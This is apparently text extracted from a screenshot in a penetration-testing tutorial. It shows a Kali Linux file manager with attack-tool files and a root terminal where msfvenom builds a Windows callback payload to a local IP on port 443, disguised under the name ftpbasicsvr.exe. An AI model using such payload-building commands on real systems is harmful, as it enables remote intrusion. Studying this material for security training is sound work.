 Home
File Edit View Go Bookmarks Help
Devices
21 GB Unrecognized
Computer
Home
Desktop
File System
Trash
Network
Browse Network
Home
Search
Desktop
Downloads
kalibook
photos
PowerSploit
public
work
ettercap-msg-
20150422-1.txt
etter-msg-
20150422.txt
ftpbasic
packet-test.txt
powermaint.ps1
svchost
WebScarab.
properties
youvebeenpwned.
txt
Open With Archive Manager
Open With Other Application...
Cut
Copy
Make Link
Rename...
Copy to
Move to
Move to Trash
Extract Here
Compress...
Send To...
Tags...
Properties
root@kalibook:~# msfvenom -a x86 --platform windows -p windows
LHOST=192.168.204.128 LPORT=443 -f exe -o ftpbasicsvr.exe
No encoder or badchars specified, outputting raw payload
Saved as: ftpbasicsvr.exe
root@kalibook:~#